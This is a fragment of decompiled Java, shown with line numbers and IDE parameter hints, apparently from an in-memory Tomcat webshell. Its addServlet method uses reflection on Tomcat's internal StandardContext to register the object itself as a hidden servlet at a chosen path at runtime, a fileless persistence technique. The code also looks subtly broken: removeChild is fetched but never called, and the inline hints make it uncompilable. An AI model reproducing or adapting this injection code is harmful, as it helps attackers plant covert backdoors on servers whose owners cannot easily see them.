 72
73 private String addServlet() {
74 try {
75 String wrapperName = this.path;
76 Object o = getFieldValue(this.servletContext, fieldName: "context");
77 Object standardContext = getFieldValue(o, fieldName: "context");
78 Object newWrapper = this.invoke(standardContext, methodName: "createWrapper", (Object[])null);
79 this.invoke(newWrapper, methodName: "setName", wrapperName);
80 setFieldValue(newWrapper, fieldName: "instance", value: this);
81 Class containerClass = Class.forName( name: "org.apache.catalina.Container", initialize: false, standardContext.getClass().getClassLoader());
82 Object oldWrapper = this.invoke(standardContext, methodName: "findChild", wrapperName);
83 if (oldWrapper != null) {
84 standardContext.getClass().getDeclaredMethod( name: "removeChild", containerClass);
85 }
86
87 standardContext.getClass().getDeclaredMethod( name: "addChild", containerClass).invoke(standardContext, newWrapper);
88
89 Method method;
90 try {
91 method = standardContext.getClass().getMethod( name: "addServletMappingDecoded", String.class, String.class);
92 } catch (Exception var9) {
93 method = standardContext.getClass().getMethod( name: "addServletMapping", String.class, String.class);
94 }
95
96 method.invoke(standardContext, this.path, wrapperName);
97 if (this.getMethodByClass(newWrapper.getClass(), methodName: "setServlet", Servlet.class) == null) {
98 this.transform(standardContext, this.path);
99 this.init((ServletConfig)getFieldValue(newWrapper, fieldName: "facade"));
100 }
101
102 return "ok";
103 } catch (Exception var10) {
104 return var10.getMessage();
105 }